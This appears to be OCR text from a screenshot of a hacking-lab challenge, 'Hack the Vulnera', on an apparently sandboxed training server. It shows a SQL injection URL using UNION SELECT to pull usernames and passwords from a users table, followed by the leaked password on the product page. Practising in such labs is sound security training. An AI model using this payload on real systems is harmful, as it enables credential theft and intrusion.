 Challenge 2 - Hack the Vulnera
Hack me
https://server-8001-uzj6595btl7q.env.play.instruqt.com/product/-1" UNION SELECT username,username,password,password,username FROM users where id=1 -- //
https://server-8001-uzj6595btl7q.env.play.instruqt.com/product/-1" UNION SELECT username,username,password,password,username FROM users where id=1 -- //
https://server-8001-uzj6595btl7q.env.play.instruqt.com/product/-1" UNION SELECT username,username,password,password,username FROM users where id=1 -- // - Google Search
pas5w0rd
pas5w0rd
Product ID pas5w0rd
Price $pas5w0rd
Description
pas5w0rd